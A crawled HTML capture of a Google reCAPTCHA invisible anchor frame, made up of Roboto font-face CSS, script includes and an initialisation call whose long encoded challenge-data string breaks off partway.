content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t3efosebl769
body_size: 48855
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Q5y17Q34AG6Df-LCGToUgw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Q5y17Q34AG6Df-LCGToUgw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q5y17Q34AG6Df-LCGToUgw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22Zgliw6ZELmHCm8OuI8OHwqzDpMKcw5/DowMow5vCs8KTwqgLw6jCkALCm8OIwqXCusKDwqcaMSXCsEpiasOuecKKaMKCBMOOXsO7w756EAXDgMKGbMOWVxF3A8K3w4wLw63CqcKKwqcww5/DicO7w7/DtGdsQxxaVDx0Oy7Dl8OYw6DCrcO8VjxEACrCnsKGKmdTw75ZdFhYw7QeeS9YEsKHw7/CogcjaMOmYsOxY8K2w7Nxw7PDrTJqw5vDpsObS8KWFcKDI8O/[base64]/CicOfE8KGw4pfV8KKwrpPasKtwroRVHXDicOmw5vCoMOhw6Qudj9UwonDvnoqWV/Ckz0qwqt1wqDDrFNQwrMgLidEw7cYwpTDhcKww6PDkzBmwqk2CcKAw4YfBsKiwoDCj8KyacKaw74xWGYUw7DDtsOQTw7Dj8Kkw6pIw6nDpWYIwqFxb8K9wqLChcKlOcKWJhvCgQVae07CgsKGD3rDiWzDrcK6wq/[base64]/CjTd1w4jDsynDkmEUwrRUw5jCv08uUD4mw5HDuW9RwpLDlsKOw4ICwpgLw5DCk8K+bjQxKiLDm39hcsOHKMOebUrCnMOzQkp2w5DDjsOPw7nCl1PDhcKJf04MwoF2wrfCvETDj8Osw4PCrsK3wpLDvsK7woJ8dcKaPXh/wpcoemRhw7I6wq7CqMO4w61zB8KScMODDMKQKVfChXnDgQMtw67CjMOzbgYUQmrDiSggL3LCkMKYT2bDmjnDlVDCkmoNw4twbD/CncO5WcKNw7PCtMK1w5XCsnU/JMKbVyHDocKFw5/CjyHCoDrClsOyQsOHVcKNw59xwr/[base64]/DlMKiKTcqw4zCtcOnw6grXxd+ckvCoxdPw4bCrsK5QHLCrHNpBhTCq3nDqMKvOS5GMXrDuE5ow4IZwpvClMOIw5PDpmXDlcKuOMOPw4zCvSINwprChFbCunsWXGvDjz51w7IWO8OPw48Fw7hZwoYFw7Q2w4x4EsOyw4BKw7/[base64]/DlDkTUMKsYMOvw5k6KyvDkMOGwpBPHcK/WsKtK33DvMKTw5o3PWZzbQvDlwvDlsKiJTTDllhsw7TCqznDiE3DrMK2CRLDm2DCqsOMZEsSwoEgw5weVsOUQFtyw4PCnWPCg8OAbAzCmFjCuGt9wrfDpRfCksKiw5zDvjNjUMOmT8Khw5A0FsK6w5xBS8Kvwo3DpwV/cH42BkrCqE9PwoBDbEQNLzw1w5Aqwq7CtzBtY8OuMRzDgh3CsQLDjMKIUMOiw6xHUWNZwroMS1thSMO5ClArwpXDmHRtwqlrdMKGLDEAS8ORw5zDjMOiw4vDosKJacOWwrI3QsKawo/CpsOjwo/Dl3otVxbDjGw5woPCsSfDszwHw4M2dMODwofDl8KEw6/[base64]/CnsKACxAuwq8RwoVGwo7DikTCnwHDiVNbccKdw7o1YsKlwqYme0jDpsOnFjxUAcKqw7DDmC/Cmic1CllIw6bCncO+WsOtw4ZDwqZewrUlw7dOYcKKw5bDmcOPcwnDjMOpwq/[base64]/CjMKtCMKwWzfDmiHDsMOCBcK/wqZzwo7ClMOKw5nDvxwIGmjDs2kEwp7CtcKhTMK2worDr0rClsKAwrbCk8O9J13CqsOLLF0Yw5g3AXrCjcOiw4vDkMO/EHZUw6QKw7fDjWZTw40rRG/CoxlNw6fDt3rDmh/DlcKobT7DtcO9wrnDmMKRw4oCXSoFw4knCsK0R8OeAUzCnMK3wqrDrMOOPsOQwrcFPcOewp/Ci8K3w6xIJcKZUcK/dTnCuMOXwpMLwqV2wqHDiX/CvsOiw6HDvA7CoMKVw5zCp8KXeMKiSUhSwqzCiwgBLcKGwqvDucOawrbCpMKgCsKfw4/Dp8OhD8OpwrzCssK/wpfDnC0MP2IDw73CkCXCl1Igw6AoNRZ9wroDRcOewrYKwq7DicKdFsKXImRceWfCjcOoAzlefMK0wq4WD8OwwpjCimw3bMO5CsOxw73CizrDpsO3wol6G8OOwoPCpVNZw5HCk8O4wqJpCgtoKcO7ey7DiFIEwrk8w6bChS/CmBrDh8Kmw5YXwpLDuXPCgMKMw57CmAXCn8KvdcO5w4dRAmrCkcKGEGIkwpg6wpLCuMKCw4nDg8OaUcKTwp5ZbxzDhcKkWcK+Q8KudsO0wrnDgyvCjsKQw7rCo1NXNXAKwrloZBXCkMKNI2xnPVlDw6Z/w5PCl8OwDhbCkcOcPk/DiMOzw5PCjXbCusKWTcKUVcKbwqhXw5U4w5/DrzzCu1HCsMKUw5tCRmFbFsKnwqHCh3DDvcKvCDPDmHcSwqfCvsObwqo0wrnDrMOvwr/[base64]/aCorwr/CviLCjMK/w5jCpm1DAMOcazrCvgvDn0zDolrDuznDhcO/w63DpFwkw5EvPcKfwpXCqGLDmsOIasOHwr/CpH9jNVTDt8O+w6jDrVs8bUnCqMKNJMK4w5FHw5nDvcK1fwjDlGzDjgzDu8K1wr3DvABIU8OKNMOPAMKcwr1Lwp/Cgk3CssOOw70fL8KgSMKodMK7fMK/wrpdw6J/wqRPVMOEwoHDuMKYw7F2wpDDvsK/w4Fvwp0QwpN5w5XDiXNgw5k6w4rCssKVwofClC/CqmPChzXDgDnDkMORwoDDsMKpwq5EZwwEBEBES3DCiSjDusOpw7HDn8KUWcKxw51oNCfCtm8iRQfDuUkMZsOAPcKzDyzCk3TDmSHCtVbDpTXCjsOQF3hfw6/DhMKtIH3CicKScsO3wp9Aw6fCicKTw5fDtsOgw4nCssKlD8KcWybDg8KVTSsVw4nDuHvCqsKFLsKQwpJ3wrbCssOgw4Aqwo/CmE4WYcO0w4xPUH0dfzg0WmtvQ8KJwoUGcw/[base64]/CvH/[base64]/ChHF4W0XDpcOxw5bDqsKAAhbCoUJcPTjCl3vDg8KdMnvCrXIRwrLCrsKRw4rDhhnDuVouw4HCjcO6wqAkw4/DmsO9fMOMVMKAw5nCosKaPBoKJlHCr8OQHcOvwqoRD8O1IkHDksOsGcKuDTvDi1vCsMKBw7nDnEzCpMK3EsOkw5PDvh4bNGzCvy4xw4zCr8KpQ8KdQ8KTRcOtw5DDvUrDkcOFwrPCmsKbBEU+w6HCgsOSwqvCvAYAQ8OzwqvClUlYwq/DicOZwr7DvsOHwq3CrcObVsKew5bCiknDtDzDmiRQwop2wrbCpR1ywoXClsKlw5XDhS1QAw1yL8OPa8KHEcOsf8KcTBZrwoZxw4wfwqJ8C3vDsAoAG8KCK8KBw70WwrbDqMKCTWDClE0qw7IJwrjCpwh3w5hOw6g+EF/C